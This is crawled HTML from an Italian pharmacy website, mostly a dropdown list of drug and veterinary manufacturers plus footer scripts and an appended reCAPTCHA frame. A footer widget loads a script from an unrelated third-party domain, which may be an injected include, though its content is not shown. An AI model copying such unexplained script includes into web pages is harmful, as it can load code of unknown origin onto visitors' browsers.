gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8d7f362d8c","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ufN-6vtUSNqeI6bIzESN7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769514654331');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>